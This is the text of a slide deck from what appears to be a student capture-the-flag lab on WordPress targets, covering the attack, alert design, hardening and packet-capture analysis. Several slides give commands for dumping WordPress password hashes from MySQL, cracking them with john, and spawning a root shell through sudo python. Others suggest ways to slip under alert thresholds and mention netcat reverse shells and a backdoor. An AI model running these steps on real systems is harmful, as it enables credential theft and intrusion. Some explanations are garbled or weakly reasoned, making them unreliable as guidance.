
mysql> show tables;
mysql> describe wp_users;
mysql> select user_login, user_pass from wp_users;

Slide 14

Copied Hashes from mysql into WP_Hashes.txt (Separate terminal)
john WP_Hashes.txt

Slide 15

sudo python -c ‘import pty;pty.spawn(“/bin/bash”) ‘

Slide 16
Solutions for helping mitigate against these exploits.
We were able to get into Michael’s account very easily by guessing the password “michael”. We recommend users pick secure passwords and implement minimum security requirements (require complex passwords including special characters and mixtures of upper and lower case). We recommend these passwords be changed every month or two.
Close all unnecessary ports. If SSH port 22 was not open we would not have been able to further these exploits and escalate users.
Limit which users can access MYSQL. We were able to use michaels ssh to get into MYSQL in order to obtain the password hash for steven where once we gained access through steven we were able to exploit his sudo privilege access to /usr/bin/python to gain a root shell.
Make sure to be very careful of who is allowed to use sudo commands. We recommend on temporarily giving users sudo privileges, only when absolutely necessary, then revoking once the action they needed to do is completed. This way we are not able to exploit sudo privilege to escalate into a root shell.

Slide 17



The Flags we found!!
Flag 1.txt
Flag2.txt
Flag3.txt and Flag4.txt

Slide 18
Avoiding Detection

Slide 19
Stealth Exploitation of HTTP ERRORS
Monitoring Overview
Which alerts detect this exploit? These alerts detected this exploit is Excessive HTTP errors
Which metrics do they measure? The alert metric that is measured is http.response.status_code
Which thresholds do they fire at? Thresholds alert fires at above 400 within 5 minutes
Mitigating Detection
If you change the response header to “RETRY AFTER,” therefore setting a lesser time. This will cause us to use the same exploit without triggering an alert
sehnique.

Slide 20
Stealth Exploitation of HTTP Request Size Monitoring
Monitoring Overview
Which alerts detect this exploit? This alerts explains the usage of certain HTTP traffic overtime.
An example of this can be the WPSCAN, to extract user information.
Which metrics do they measure? http.request.bytes
Which thresholds do they fire at?
This metric does alert monitor all documents by an “http.request.bytes” thats is over 3500 THE LAST 1 minute
Mitigating Detection
Not using a broader search, and instead narrowing down to a specific HTTP traffic that we are looking for, would be helpful. Such as syntax

Slide 21
Stealth Exploitation of CPU Usage Monitor
Monitoring Overview
Which alerts detect this exploit? This specific alert exploit was to monitor the CPU usage
Which metrics do they measure? system.process.cpu.total.pct
Which thresholds do they fire at? System process cpu total pct over all doc is above .5
Mitigating Detection
We felt that using a reverse shell, by using a listener (‘netcat’)

Slide 22
Maintaining Access
Maintaining Access
Find a way to implement a backdoor on each target.
We believe that we should do a backdoor payload, Heidi decided to venture off and at 2am decided to do Target 2 herself and she found that this was the best option to do! So decided download an exploit to load a backdoor to modify a url to do a backdoor.

Slide 23

Defensive

Slide 24
Alerts Implemented

Slide 25

HTTP ERRORS
Summarize the following:
WHEN count() GROUPED OVER top 5 'http.response.status_code' IS ABOVE 400 FOR THE LAST 5 minutes
Which metric does this alert monitor?
This alert monitors on the excessive HTTP errors of shown that ‘http.reponse_code’ that is above 400
What is the threshold it fires at?
Top 5 that is above 400 in the last 5 minutes.
For example: An error code of 404

Slide 26

HTTP Request Size Monitor
Summarize the following:
WHEN sum() of http.request.bytes OVER all documents IS ABOVE 3500 FOR THE LAST 1 minute
Which metric does this alert monitor?
When request bytes over all documents is above 3500 in 1 min
What is the threshold it fires at?
This metric does alert monitor all documents by an “http.request.bytes” thats is over 3500 THE LAST 1 minute

Slide 27

CPU Usage Monitor
Summarize the following:
WHEN max() OF system.process.cpu.total.pct OVER all documents IS ABOVE 0.5 FOR THE LAST 5 minutes
Which metric does this alert monitor?
System process cpu is above 0.5
What is the threshold it fires at?
Watching the ‘system.process.total.pct’ has the threshold. System process cpu total pct over all doc is above .5

Slide 28
Hardening Against Vulnerabilities

Slide 29
Hardening Against SSH vulnerabilities on Target 1
Set a custom SSH Port:
As one of the oldest fixes for this issue, this patch allows simple port 22 attacks to be avoided by eliminating a lot of noise from that port
How to implement:
nano -w /etc/ssh/sshd_config
Change port 22 to something different (899, 732, 42069, etc.)
Most hackers look for port 22 as the known SSH port. Changing that to something completely different eliminates the easy hack

Slide 30
Hardening Against HTTP vulnerabilities on Target 1
Enable HSTS:
HTTP Strict Transport Security obligates web browsers to establish secure communications through encrypted protocol (HTTPS)
How to enable for Apache users:
In httpd.conf:
LoadModule headers_module modules/mod_headers.so
In vhost config block:
Header always set Strict-Transport-Security “max-age=31536000; include Subdomains;”
Max-age sets the duration for which the web server should deliver the encrypted HTTPS protocol

Slide 31
Hardening Against NetBios vulnerabilities on Target 1
Blocking port 139:
Port 139 is used by NetBios traffic, so blocking it on the firewall would alleviate that vulnerability
How to implement this fix:
In control panel/firewall/advanced settings/ inbound rules; click on new rule. Select port and press next. Specify the port 139 under specific local ports, select TCP and press next. Click on block the connection and click next. Select Domain, Private and Public and click next. Give a name and description and click finish.

Slide 32
Network Topology
& Critical Vulnerabilities
32

Slide 35
Traffic Profile

Slide 36
Traffic Profile
Our analysis identified the following characteristics of the traffic on the network:
Feature | Value | Description
Top Talkers (IP Addresses) | 172.16.4.205 172.16.4.4 | Machines that sent the most traffic.
Most Common Protocols | TCP HTTP DNS | Three most common protocols on the network.
# of Unique IP Addresses | 833 IP addresses | Count of observed IP addresses.
Subnets | Subnet: /24 255.255.255.0 | Observed subnet ranges.
# of Malware Species | 2 | Number of malware binaries identified in traffic.
Notes:
You may have more than 2 subnets.

Slide 37
Behavioral Analysis
Purpose of Traffic on the Network
Users were observed engaging in the following kinds of activity.
“Normal” Activity
Browsing web, personal sites.
Social media
Suspicious Activity
Illegal download via torrent: Betty_Boop_Rhythm_on_the_Reservation.avi.torrent
GET of trojan file: june11.dll
Frank-n-ted.com (suspicious website potentially a personal site)

Slide 38
Normal Activity

Slide 39
Social Media
We observed HTTP protocol using the GET method.
The user was browsing their InstaGram feed while on the job.
Although this isn’t malicious, it is wasting time on the company’s dime

Slide 40

Browsing the web
Summarize the following:
What kind of traffic did you observe? HTTP protocol
What, specifically, was the user doing? Which site were they browsing? Etc.
Include screenshots of packets justifying your conclusions.
Include a description of any interesting files.

Slide 41
Malicious Activity

Slide 42

GET of trojan file: june11.dll
Summarize the following:
The type of traffic that we observed was downloaded using HTTP request method “GET” looking into the protocols which is HTTP
The user was downloading the file june11.dll.

Slide 43

Analysis of june11.dll using Virustotal (Potential trojan)

Slide 44
